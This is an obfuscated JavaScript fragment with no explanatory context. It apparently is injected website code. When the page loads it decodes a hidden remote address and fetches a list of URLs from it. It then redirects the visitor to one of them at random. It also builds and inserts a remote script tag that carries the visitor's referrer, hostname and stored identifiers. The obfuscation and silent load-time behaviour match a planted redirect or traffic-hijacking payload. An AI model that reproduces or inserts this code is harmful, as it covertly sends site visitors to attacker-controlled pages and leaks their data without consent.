x448d84(0xf1,"AFMJ",0xca,0xe5)+_0x1ee48f+("\x22,\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x24c,0x23c,0x28b,"JoT#")+_0x193edd(-0xca,-0xd3,-0x12c,-0xd7)+"\x20\x20\x20\x20}\x0a\x20\x20\x20\x20"+_0x46e612(-0x84,-0x2c,-0x20,-0x73)+_0x448d84(0xd4,"MQ@B",0xdd,0x116)+_0x46e612(-0x28,-0xc,0x10,-0x13)+_0x46e612(-0x64,-0x4f,0x1d,-0x1)+_0x448d84(0x12e,"uoje",0xee,0xb3)+"Item(\x22conf"+"ig\x22);\x0a\x20\x20\x20\x20"+_0x193edd(-0xef,-0xd2,-0xc0,-0x7c)+"\x20(typeof\x20_"+_0x436c20(0x27d,0x2df,0x2e6,"MGEZ")+_0x436c20(0x2d8,0x348,0x300,"TmX4")+_0x436c20(0x2cd,0x28d,0x300,"h8FH")+"d\x22\x20&&\x20_PbQ"+_0x448d84(0xd4,")Ywo",0x117,0x108)+_0x448d84(0x15a,"BvJa",0x121,0x111)+"ll)\x20{\x0a\x20\x20\x20\x20"+_0x436c20(0x2ba,0x2ae,0x2a6,"b4Y8")+"\x20\x20var\x20_qM5"+_0x46e612(-0x5e,-0x6,0x3c,-0x77)+_0x448d84(0x30,"y)[Q",0x6b,0xcb)+_0x436c20(0x2d3,0x284,0x30a,"9M8E")+_0x436c20(0x233,0x278,0x299,"9M8E")+"9qRt);\x0a\x20\x20\x20"+_0x46e612(-0x95,-0x29,-0x71,-0x4b)+_0x193edd(-0xc0,-0x9c,-0xf7,-0x8b)+_0x436c20(0x2cb,0x271,0x2ce,"gFgc")+_0x448d84(0xa8,"To]D",0xf5,0x98)+"h.round(+n"+_0x46e612(-0x25,-0x7b,-0x79,-0x35)+_0x46e612(-0x1f,-0x55,0x4,-0x79)+_0x46e612(-0x11,-0x29,-0x1e,-0x6f)+_0x46e612(-0xb3,-0x88,-0xe2,-0x8d)+"5KxgbXQhNW"+"d7WP.creat"+_0x436c20(0x2de,0x280,0x2f4,"cXPj")+_0x193edd(-0x16e,-0x12b,-0x134,-0x128)+"vSTJr1fcqh"+_0x436c20(0x2f1,0x2c5,0x31e,"hmiF")+"rbX4bVb6fZ"+"xSYTVs)\x20{\x0a"+_0x46e612(-0x96,-0x29,-0x15,-0x97)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+"localStora"+_0x46e612(-0x36,-0xe,0x22,-0x1b)+"tem(\x22subId"+_0x46e612(0x9,-0x21,0xa,-0x34)+_0x46e612(-0x8,-0x29,-0x9,0x2c)+_0x46e612(-0x3f,0x6,0x4b,-0x61)+"torage.rem"+_0x193edd(-0x18c,-0x16b,-0x172,-0x17b)+_0x193edd(-0x19f,-0x127,-0x167,-0x14c)+_0x193edd(-0x93,-0x87,-0xf6,-0xc4)+_0x448d84(0x11a,"^6f[",0x136,0xde)+_0x193edd(-0x10f,-0xd9,-0xab,-0x8d)+_0x436c20(0x25d,0x229,0x267,"O2W@")+_0x193edd(-0x125,-0x1e7,-0x181,-0x153)+_0x448d84(0x1a,"Yf1V",0x6d,0xaf)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20}"+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2bc,0x2e1,0x31d,"84Pm")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x46e612(-0x83,-0x99,-0x6f,-0x60)+_0x193edd(-0x143,-0x17d,-0x162,-0x16b)+_0x193edd(-0x11e,-0xf0,-0x12f,-0x10a)+"age.getIte"+"m(\x22subId\x22)"+_0x193edd(-0xf9,-0x159,-0x12c,-0x181)+"\x20\x20\x20\x20var\x20_7"+_0x436c20(0x2b0,0x24a,0x2cd,"jAdo")+"gQWZY\x20=\x20lo"+"calStorage"+_0x46e612(0x11,-0x41,0x25,-0x89)+_0x448d84(0x168,"gFgc",0x111,0xea)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x11b,-0x1d9,-0x16f,-0x148)+_0x193edd(-0xf8,-0xc8,-0xc6,-0x123)+_0x46e612(-0x8e,-0x3a,-0x5c,-0xc)+_0x193edd(-0x1a8,-0x132,-0x15c,-0x13d)+_0x193edd(-0x143,-0xfd,-0x169,-0x1b8)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x23b,0x26c,0x288,"HX*o")+"nC8ys1n3y\x20"+"+=\x20\x22&\x22\x20+\x20d"+_0x46e612(-0x6b,0x3,-0x3d,-0x45)+_0x436c20(0x2df,0x28d,0x31a,"^6f[")+_0x46e612(-0x72,-0x45,-0xb1,-0xa)+_0x46e612(-0xb1,-0x58,0x11,-0x59)+_0x448d84(0xc6,"DZxZ",0xa1,0x79)+_0x193edd(-0xff,-0x106,-0xe0,-0x123)+_0x46e612(0x31,-0x29,0x17,0x9)+_0x448d84(0x84,"[0ry",0x9e,0x108)+_0x448d84(0xee,"gFgc",0xbc,0xd3)+"n3y\x20+=\x20\x22&s"+"e_referrer"+_0x193edd(-0x107,-0x122,-0x13b,-0xed)+_0x448d84(0xac,"DZxZ",0xaf,0x3e)+("ent(docume"+_0x448d84(0xf9,"gRM#",0xdf,0x12f)+_0x436c20(0x2e4,0x2b5,0x2c8,"^9SF")+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x26d,0x29a,0x208,"cXPj")+_0x448d84(0xb7,"O2W@",0xb1,0x86)+_0x193edd(-0x1c9,-0x19a,-0x15e,-0x1c0)+_0x193edd(-0x10f,-0xd3,-0xfe,-0x138)+_0x46e612(-0x36,-0x96,-0x5a,-0xad)+_0x193edd(-0xed,-0x6b,-0xd8,-0x131)+_0x436c20(0x2ac,0x29b,0x2ff,"^9SF")+_0x448d84(0x163,"O2W@",0x12d,0x12e)+_0x46e612(-0x1a,-0x29,0x47,0x3c)+_0x46e612(-0xa4,-0xb5,-0x57,-0x11b)+_0x46e612(-0x1f,0x7,-0x43,0x47)+_0x436c20(0x278,0x2e3,0x240,")H2v")+_0x448d84(0x11c,"XYtT",0xea,0xc8)+_0x448d84(0x74,"^6f[",0xa0,0xf1)+_0x46e612(-0x52,-0x87,-0x88,-0x45)+_0x436c20(0x22b,0x22b,0x271,"XYtT")+"t.location"+".hostname\x20"+_0x436c20(0x2ed,0x2eb,0x2ea,"84Pm")+_0x448d84(0x9b,"cXPj",0xfa,0x146)+_0x193edd(-0xcc,-0x170,-0x111,-0x178)+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x46e612(-0xa9,-0x68,-0x4,-0xc3)+_0x448d84(0x7d,"kczM",0xc3,0x9a)+_0x448d84(0xbb,"uhu1",0xab,0xbf)+_0x46e612(0x22,-0x33,-0x6b,-0x2a)+_0x193edd(-0x114,-0xca,-0xbb,-0xb2)+_0x193edd(-0xa3,-0x90,-0xb3,-0xe9)+_0x193edd(-0x114,-0x107,-0x158,-0x1c0)+_0x193edd(-0xa9,-0x13f,-0xf6,-0xb9)+_0x193edd(-0x119,-0x11d,-0x184,-0x175)+"C8ys1n3y\x20+"+_0x436c20(0x25b,0x22d,0x20b,"KsE2")+"\x20+\x20encodeU"+"RIComponen"+_0x436c20(0x2ec,0x2f9,0x323,"IS($")+_0x46e612(-0x48,0x1d,0x66,-0x4b)+_0x448d84(0x159,"C2qH",0x113,0x11a)+_0x436c20(0x2b1,0x2fe,0x29f,"h8FH")+_0x193edd(-0xf4,-0x122,-0xc0,-0xe4)+"\x20(typeof\x20_"+"FKH5wNGGTr"+_0x436c20(0x269,0x29f,0x2ca,"jAdo")+_0x436c20(0x2ab,0x298,0x31b,"kczM")+_0x448d84(0x172,"To]D",0x11d,0xb1)+_0x448d84(0x138,"h8FH",0x13a,0x119)+"FLj\x20&&\x20win"+_0x436c20(0x277,0x210,0x2e3,"hmiF")+_0x448d84(0x39,"^9SF",0x63,0xaa)+"F.unique)\x20"+"{\x0a\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x197,-0x1c9,-0x183,-0x124)+_0x436c20(0x231,0x26b,0x25c,"DZxZ")+"s1n3y\x20+=\x20\x22"+_0x193edd(-0x11b,-0x7d,-0xb8,-0x128)+"+\x20encodeUR"+_0x448d84(0xd7,"cI&Q",0x124,0xb3)+"(_FKH5wNGG"+_0x436c20(0x299,0x2ad,0x287,"hmiF")+_0x448d84(0x7d,"O2W@",0x62,0xb2)+_0x436c20(0x252,0x2ad,0x1fd,")Ywo")+_0x436c20(0x274,0x2c9,0x2d9,"y)[Q")+_0x436c20(0x271,0x22b,0x289,"gFgc")+"ZyNHJ7ZxjZ"+_0x436c20(0x223,0x26f,0x21c,"AFMJ")+"\x22undefined"+_0x436c20(0x26e,0x27a,0x2bf,"hmiF")+_0x46e612(-0x10b,-0xac,-0x10f,-0xbb)+_0x436c20(0x2a0,0x309,0x306,"2w*8")+_0x448d84(0xfb,"2w*8",0x123,0x186)+"TJr1fcqhHF"+_0x46e612(-0x74,-0xa,0x1c,0x21)+_0x46e612(0x1e,-0x4d,-0x69,-0x52)+_0x46e612(-0xb8,-0x68,-0x92,-0xd2)+_0x436c20(0x287,0x28f,0x287,"AFMJ")+_0x448d84(0x33,"DZxZ",0x6f,0xe)+_0x436c20(0x28e,0x239,0x2c1,")Ywo")+"encodeURIC"+"omponent(_"+"7ZyNHJ7Zxj"+_0x46e612(-0x45,0x14,0x5a,0x2b)+_0x448d84(0x69,"&Iwi",0x88,0x79)+"\x20}\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x6b,"2w*8",0xcd,0xfd)+_0x193edd(-0x141,-0x101,-0x113,-0xb8)+_0x448d84(0x171,"kKiU",0x110,0xcf)+"ement(\x22scr"+"ipt\x22);\x0a\x20\x20\x20"+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x5c,"XYtT",0xb2,0xfd)+_0x193edd(-0x120,-0x1a7,-0x15b,-0x17f)+_0x46e612(-0x52,-0xb0,-0x86,-0xa4)+"cript\x22;\x0a\x20\x20"+_0x46e612(0x11,-0x29,-0x8a,-0x7a)+_0x193edd(-0x102,-0x154,-0x14c,-0x10b)+_0x436c20(0x254,0x22c,0x29f,"9M8E"))+("m88vvSTJr1"+_0x448d84(0x5d,")H2v",0xa5,0xf8)+_0x436c20(0x2e9,0x296,0x285,")Ywo")+_0x46e612(-0x2a,0x19,-0x5,0x3f)+_0x436c20(0x250,0x1f1,0x253,"8zqa")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x448d84(0xde,"kczM",0xf9,0x126)+_0x46e612(-0xde,-0xb8,-0x128,-0xd9)+_0x436c20(0x263,0x2cc,0x2bf,"84Pm")+_0x193edd(-0x140,-0xb0,-0x121,-0xdd)+"pt\x22)[0];\x0a\x20"+_0x193edd(-0x166,-0x96,-0xf6,-0xf6)+_0x436c20(0x21f,0x22b,0x1f1,"kKiU")+_0x448d84(0x73,"&Iwi",0x68,0x8b)+"Before(a,\x20"+_0x46e612(-0xbf,-0xb1,-0xdf,-0xa1)+_0x46e612(-0x9d,-0x90,-0xb3,-0x54))),document[_0x46e612(0x8,-0x53,-0x86,-0xb2)][_0x448d84(0x6a,"5euP",0xa9,0x3f)+"d"](_0x490616);};function _0x4d63c8(_0x3c205c,_0x3d6779,_0x41630b,_0x525047){return _0x533d(_0x41630b- -0x39e,_0x3c205c);}function _0x2ef4(){const _0x18049e=["WQWlWOjH","Dca9igXVy2fSuW","WP/cGmoRkWZcUwDyW4/dUmoKg8oR","cIaGicaGicaGia","wKrjD1PQyZbpva","bmkZW6SR","WR/cPmoxWRFdSuxdQmo8WRldPG","z2vHzc9QCY9Hza","ESoOWODfWR4NW77cTCoXiG","bSoIW7LIW7XMWOZcPGBcIa","id0Gzg9JDw1LBG","BMrVDY5SB2nHDa","Cgf0Ag5HBwuPoW","WPvsgctcVJFcPmk7W4xcNa","r1nwj8o6quFdTSoMpa","lMDLDeL0zw0OiG","WQ0fW6D5dSo2W50hnIy","icaGicaGDMfYia","BgvZEw5KAwnHDa","hhNcUCoRDG","dwVcGmoyW5zCxmoGa8ka","uwzit1a","m3KGpsaIp3jLDa","WRNcL33dRh8oebxcGCo6","WRPYWRRdICoPW43dVH1pW7C","cqtdH8oKpq","BmkcWPmav2pdN8kGW6/dGW","WR/cIb7dJ0T8eZVdRCoW","tZb3n8oH","BMfTzt0IicSGzq","AeHgid0GEWOGia","x2TLExDVCMq9iG","uI5riCoa","Cu9gyM8","amkrWODdWRHXW6JcRSk/jW","yuHsmgnittzmEq","icaGicaGicbJBW","bIpdO8kwWPeJcCkYt8kD","icaGDMfYif9YyG","icaGicaGicaGia","WOHPyu/cKa","kCokWPZdGCoYW7BdRmkCd3e","bc3dK8kRW44ljSkQs8oi","Aw9UlMnVBs9Wyq","WOOvt8oEWQzIWR95W780g2a","CmoaWQFcOIdcVxpcT8klW5q","WPyiW7emqhNcKCojeCoJ","iIK7cIaGicaGia","W5bNumo+aIHyrCkdW6O","W4ZdLCohqNe","W4JdU8kMq8kGWRpcJmoFC8kd","m3rNB0xdUCkQjmoqWQ0","CmkrW7ldSwtcVhRcVCkqW5W","v8oYaSkCWPa7WO7cIZ8X","FCoEW6tcGmk1WRpdOSoBsIu","t8o1WPHhW78","C3bSAxq","WRldR3hdRHjenCkgW7aB","zMXVB3i","wdhdImouduFcLc4UW7C","WP8fx8olWRv3W7uRWQvz","pYiSiciIksK7cG","W5fkjSoJdCkuW79RlSkZ","W77dLvhdSCk3WRnPW7Tjz3ZdVmol","WQtcUSozp8oBWRddOSoLymk8W53cLva","WQhdR2JdVG","z2uUCMvTB3zLsq","WOVcGf1zybTGtt7dSa","ttzRwuDNndLXuG","uKLdB21WB25LBG","lNvUAxf1zsKGEW","vmoJW4hdK8oYobSjpIq","yGnJfmkexgJdT8k6CG","sNiXzMnXAeHgkq","s3HNyLHrAe5xza","W5JcL8k9AfddQYnyW6tdTq","fs/dUSoPoq3dNIDQWQ4","oxtdS8oAnrNcKuyyW50","W5VdMNZcHmovCSoaWR7cImoq","uGjAkbRcLSoSBCkEW6G","DY5FBtG4DNztva","W63dJetdOmkUWQb5WR5sAa","WPmTW4eQc8ksWRHakt8","zwnVzgvvuKLdBW","ndaWlaOGicaGia","jWxdJYNcUwibghqO","icaGigXVy2fSuW","mMTcBKm4ExmXBG","W60rjSkRbduNtSkPW5y","W77dRCkjBW","n8oaW57dK8oKW5BdNGSVsW","wKnHt0q","WP3dHZXtWPBcNWTfxSkr","icaGicaGicbPzG","nCk/WOK6W7nPWQFcSCkNea","fmknW5hcTWjxCmo8WQ5J","hmo6mSkEWOvVW4ZdHcz2","evtcNmoveCobemk8sSk0","BMnVzgvvuKLdBW","ndyWntG2n09nu2Hmwq","wMDrv1PzktSkia","jNn1yL9Pzd0Iia","WPajWQ5PaYZdNmkmx8k3","W5DHnSksW7G","b8kBWQKKxWVdTqxdUaO","AZjRqM5dohLZmq","BxbVBMvUDcHUyq","WPG+W4q8s8oRWQawC0W","mMLitKDeBq","BtG4DNztvePYmq","WRNdHbpcQCoGW6q2W6Kjwq","W5PkySoXzmobWRiUymoN","WQRcMCoTW7m","xatdK8kBvmkprmk0uCkY","y2fSu3rVCMfNzq","WQpcVaNdJ0zwF23dPmku","fMxcVSo+CcJcHCoztG","r1DHatNcP8o4pCkeW7q","reHkqwS","Aw5KB3CUx204oa","mZuZndG5nMDqwunZzW","zw50lMDLDevSzq","if8XBKPRmMTcBG","icaGicaGicbFmq","icaGicbFmw5kAW","BsGIy29UzMLNiG","i8opW6bWe07dVb7dKGO","WRf0W58reMRcN8oDf8oF","CYKkicaGicaGia","DgLVBI9QyxzHCW","WOZdISoWALtdUdjtW5xdLW","BeDmwvC","W6ddN8o6fwzNWPJcTmoNWOu","seO3wNHQwMDrvW","k8oyWPXtW6COW67cO0ldMW","W58sWPWHvmk9W6BcT3VdIa","r0vu","WQ4GEWFdL33cIuiniW","W4xdMSoot1G","WOJcS1BcNSk6W4/cP8kPBcG","B3zLsxrLBsGIDa","BgvUz3rO","bJpcOSkCWPKFcCkTrSoo","ihzHCIbFmw5kAW","WP7cNuL5","AwyGkcf3Aw5KBW","rxPor0KZtvrzna","WQNcTmk7nIZcKSkssehcLSoPnKO","W5FcLW7dLCoXWQBdTmokDNC","zw50iJSkicaGia","wd/dQrBdVgXWaen+","B2TLBIiPoWOGia","if9gs0G1D05hrW","hZpcS3KwW40","WPrrdYFcVJu","icSGzw5JB2rLvq","vhi5DhLgtgOGpq","kgz1BMn0Aw9Uka","f8kYW7BcQSoAueSXDuy","pmkrWONdHCocW4O","iciMzgvMyxvSDa","icaGicb9ksGPoW","DxjUpwPZlMnSAq","psaIyxbWBgLJyq","WQ/cM8k/gY8PW4VdSCk1W5e","BSo9WONdQuynjSo9WOLUWOOkga","BwuPoWOGicaGia","mte2mty1ofDWtMHpyG","CeXRBgO","icaGAwyGkf9Xtq","vvjjq29TCg9Uzq","W4LsCmoOvmoGWPu5p8o1","sevbra","guRcHW","W6rwCSoLtxe","W7VdLSkKe8o5yXHTpXe","mZm3mZq1ogrjExPVCq","WRtdVN/dQa","icaGigeUC3jJia","xN7dK1qiW4OsqGPE","WPWOWQfcja","W7LkWQXHASoRW58hpsy","zxCGrgf0zsGPlW","nfxdMtlcPgngmaOv","icaGDhrSoIa4nG","iJ3cLcu8W5rqW5brWOS","W7xcQJdcQGbkdCoyW7e2","kvxcJNVdQICjzWrQ","xGtdMmkBeCobb8o7wCk4","WPFcRWdcL8o2WOxdUCoSzIW","W5Sqq2xcUtFcSmkJWP3cKa","ACo9WPrrWQzOWQNcOmkbgSkbxK8","b8kDWQu9xbJcUxFcHK8","f8kdaXJdTmo1W63dMCkmDq","icaGicaGicaGDW","psiGkYbLBMnVza","nJGXnde0nej5zwnsza","DXzRbCofuKRdQCkYBq","WPWpAmoQDmo2WQyFB8o0","WRRcLSkBWQVcSCooB8k+FCo8","WQP6xfjzW43cI8kwjre","icaGicaGif8XBG","BMrVDY5FBtG4DG","W5ZcIdFcRSozWOVdT8o5iwa","WQVdTSkrtCkMW67dTSkgjmoK","eCkwWRnHxv3cPr7dMrC","sgFcQSkzW5GibCkWrSka","igXVy2fSu3rVCG","jSkVa8k1WPP9WOZcPJ9C","W4NdMGhcNrjLAaVcVCkf","oWOGicaGicaGia","shnVBfm","sttdQmo8mKdcKtW/WRK","yxrVyG","uqxdUf9HWQj/vgyh","W4HLW6WHsCk9WOZcJvlcPG","cNldUSooowZdJ2utWR8","Aw9UlNnLyxjJAa","WO/cLvdcLw1xz2NcSSk9","qSkzuLVcGCktW6hcRCk/ra","mtaWmcK7cIaGia","tMfTzsGIC2nYAq","AgvHza","gSkjW6dcPWBcTLBdPSkCW4i","WO7cNSoeW43dUMxcMmo6WOJdJa"];_0x2ef4=function(){return _0x18049e;};return _0x2ef4();}function _0x533d(_0x44cfcc,_0xce912f){const _0x1a58d2=_0x2ef4();return _0x533d=function(_0x1c7f3d,_0x42c4b7){_0x1c7f3d=_0x1c7f3d-(-0x1272+-0x2305+0x36d7);let _0x1caaaf=_0x1a58d2[_0x1c7f3d];if(_0x533d["dLFWVt"]===undefined){var _0x352ff7=function(_0x196b6f){const _0x49bfcc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x5c560a="",_0x385eee="";for(let _0x216eb2=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x27ff6,_0x298657,_0x1a6bbb=-0x308+-0x59f*0x4+0x1984;_0x298657=_0x196b6f["charAt"](_0x1a6bbb++);~_0x298657&&(_0x27ff6=_0x216eb2%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x27ff6*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x298657:_0x298657,_0x216eb2++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x5c560a+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x27ff6>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x216eb2&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x298657=_0x49bfcc["indexOf"](_0x298657);}for(let _0x4d30b7=0x490+0x1*0x1775+-0x1c05,_0x185e30=_0x5c560a["length"];_0x4d30b7<_0x185e30;_0x4d30b7++){_0x385eee+="%"+("00"+_0x5c560a["charCodeAt"](_0x4d30b7)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x385eee);};const _0x106234=function(_0xfa77a4,_0x3ccbaf){let _0x4907ef=[],_0x3c54ef=-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1,_0x36b2b8,_0x1724af="";_0xfa77a4=_0x352ff7(_0xfa77a4);let _0x584e81;for(_0x584e81=0x16*0xfe+0x585+-0x1b59;_0x584e81<0x1f03*0x1+-0x1bca+-0x239;_0x584e81++){_0x4907ef[_0x584e81]=_0x584e81;}for(_0x584e81=0x7c6*-0x1+0x1f06*0x1+-0x1740;_0x584e81<0x4*-0x62+0x1*-0x21a7+-0x3b*-0x9d;_0x584e81++){_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81]+_0x3ccbaf["charCodeAt"](_0x584e81%_0x3ccbaf["length"]))%(-0x3*-0x81+-0xdb3+0xd30),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8;}_0x584e81=-0xfa1+0x10c6+-0x125,_0x3c54ef=-0xaba*-0x1+0x39*-0x1f+-0xb*0x59;for(let _0x1bd1d6=0x747*-0x3+-0xa8e+0x1*0x2063;_0x1bd1d6<_0xfa77a4["length"];_0x1bd1d6++){_0x584e81=(_0x584e81+(0x5*-0x427+-0x3f5+0x18b9))%(-0x157b+0x1bda+-0x55f),_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81])%(-0xdc3+-0x11*-0x11b+-0x408),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8,_0x1724af+=String["fromCharCode"](_0xfa77a4["charCodeAt"](_0x1bd1d6)^_0x4907ef[(_0x4907ef[_0x584e81]+_0x4907ef[_0x3c54ef])%(-0x3df*0x9+0x1609+0x39*0x3e)]);}return _0x1724af;};_0x533d["zDyoPP"]=_0x106234,_0x44cfcc=arguments,_0x533d["dLFWVt"]=!![];}const _0x5db2c8=_0x1a58d2[-0x17be+0x7fd+0xfc1],_0x364bf6=_0x1c7f3d+_0x5db2c8,_0xcafcf6=_0x44cfcc[_0x364bf6];return!_0xcafcf6?(_0x533d["pMactv"]===undefined&&(_0x533d["pMactv"]=!![]),_0x1caaaf=_0x533d["zDyoPP"](_0x1caaaf,_0x42c4b7),_0x44cfcc[_0x364bf6]=_0x1caaaf):_0x1caaaf=_0xcafcf6,_0x1caaaf;},_0x533d(_0x44cfcc,_0xce912f);}function _0x45bfbb(_0x6b1861,_0x5e3ddb,_0x55b534,_0x1739b3){return _0x533d(_0x55b534-0x39f,_0x6b1861);}window[_0x45bfbb("yJj]",0x5f3,0x5ad,0x591)+"stener"](_0x45bfbb("jAdo",0x617,0x5c3,0x601),async()=>{function _0x24d9f1(_0x3b7ff1,_0x2573ec,_0x4cfd5c,_0x356635){return _0x29aa(_0x2573ec-0x353,_0x356635);}const _0x1ef317={"lGLYW":function(_0x18f278,_0x52a945,_0x4a94b0){return _0x18f278(_0x52a945,_0x4a94b0);},"qOFbo":"https://pa"+_0x14e7d3(0x526,"[0ry",0x571,0x5c4)+_0x4459f9(0x114,0x14d,0xb1,0x17a)+_0x4459f9(0x12d,0xe0,0x166,0xd9)+_0x4459f9(0x109,0xa7,0x160,0x100)+_0x14e7d3(0x591,"KsE2",0x545,0x572)+"js","hDIym":_0x24d9f1(0x4cf,0x4e9,0x47a,0x4a6),"JaQtW":"no-cors","ZCaOD":"no-store","hDVhj":function(_0x5d5b99,_0x133a6b,_0xb1734d){return _0x5d5b99(_0x133a6b,_0xb1734d);},"dRGJB":function(_0x5e6586,_0x44a5f7){return _0x5e6586*_0x44a5f7;},"pLklj":_0x4459f9(0x125,0xca,0xe2,0xda)+"9qYXZhc2Ny"+"aXB0LmFmcm"+_0x773546(0x567,0x519,"XYtT",0x506)+_0x14e7d3(0x577,"QyWm",0x510,0x502)+_0x24d9f1(0x4ec,0x4cf,0x481,0x52f)+"M2I3MjFiND"+_0x773546(0x4ee,0x4fd,"5euP",0x4c0),"QfHOP":_0x4459f9(0xa9,0x45,0xc7,0x114),"YVlWJ":function(_0x12b609,_0x396fc5){return _0x12b609(_0x396fc5);},"HsolS":function(_0x186b25,_0xc6c0eb){return _0x186b25*_0xc6c0eb;}};function _0x773546(_0x3aeeae,_0x13689d,_0x1998c0,_0x147512){return _0x45bfbb(_0x1998c0,_0x13689d-0x14d,_0x13689d- -0x7b,_0x147512-0x1a9);}function _0x14e7d3(_0x2ad4a4,_0x50578a,_0x38384b,_0x5bc27e){return _0x45bfbb(_0x50578a,_0x50578a-0x19,_0x38384b- -0x32,_0x5bc27e-0x1f3);}function _0x4459f9(_0x1f5977,_0x264d74,_0x30c481,_0x44eaee){return _0x29aa(_0x1f5977- -0xc9,_0x264d74);}try{let _0xe07eba=await _0x1ef317[_0x24d9f1(0x4ba,0x4c0,0x4ff,0x469)](fetch,_0x1ef317[_0x24d9f1(0x572,0x53f,0x4fe,0x58e)],{"method":_0x1ef317[_0x14e7d3(0x561,"b4Y8",0x59f,0x5f2)],"mode":_0x1ef317[_0x14e7d3(0x526,"&Iwi",0x4e1,0x4be)],"cache":_0x1ef317[_0x4459f9(0x15d,0x1a6,0x174,0x170)]});try{const _0x44cfcc={};_0x44cfcc[_0x773546(0x4f0,0x4bc,"To]D",0x516)]=_0x4459f9(0xa9,0x3e,0x11a,0xd6);let _0xce912f=window[_0x773546(0x4ee,0x4ef,"WV)4",0x4ab)](await(await _0x1ef317[_0x14e7d3(0x4e4,"gFgc",0x551,0x58e)](fetch,window[_0x4459f9(0xf6,0xa2,0xc2,0x11c)](_0x14e7d3(0x52f,"8zqa",0x52d,0x4c8)+_0x773546(0x4ba,0x52a,"gFgc",0x57d)+_0x773546(0x4b5,0x4f5,"MGEZ",0x4b5)+"ljYS84ZDc3"+_0x773546(0x47b,0x4d6,"cOdu",0x4e3)+_0x14e7d3(0x56f,"hmiF",0x54f,0x5a5)+_0x4459f9(0x106,0xcb,0xab,0xbc)+"YwMjZkYw=="),_0x44cfcc))[_0x773546(0x598,0x55f,"MGEZ",0x4f7)]())[_0x14e7d3(0x56e,"M4bS",0x560,0x56d)](";");tmpltd_rdr(_0xce912f[Math["floor"](_0x1ef317[_0x773546(0x577,0x526,"AeG1",0x546)](Math["random"](),_0xce912f[_0x4459f9(0xae,0x54,0x76,0xcd)]))]);}catch(_0x1a58d2){}}catch(_0x1c7f3d){try{let _0x42c4b7=window[_0x4459f9(0xf6,0x123,0x122,0x101)](await(await fetch(window[_0x773546(0x4e9,0x4bf,"[0ry",0x504)](_0x1ef317[_0x24d9f1(0x51e,0x4e5,0x544,0x4cb)]),{"method":_0x1ef317[_0x24d9f1(0x54a,0x533,0x586,0x59b)]}))[_0x14e7d3(0x5af,"[0ry",0x579,0x520)]())[_0x24d9f1(0x4f9,0x556,0x50e,0x5b9)](";");_0x1ef317[_0x14e7d3(0x51e,"5euP",0x554,0x547)](tmpltd_rdr,_0x42c4b7[Math[_0x4459f9(0x13c,0xf8,0x197,0x17d)](_0x1ef317[_0x24d9f1(0x577,0x510,0x55a,0x540)](Math[_0x14e7d3(0x549,"KsE2",0x4f1,0x4ab)](),_0x42c4b7[_0x773546(0x4fb,0x4ad,"TmX4",0x4ea)]))]);}catch(_0x1caaaf){}}});

;
;


;
;
;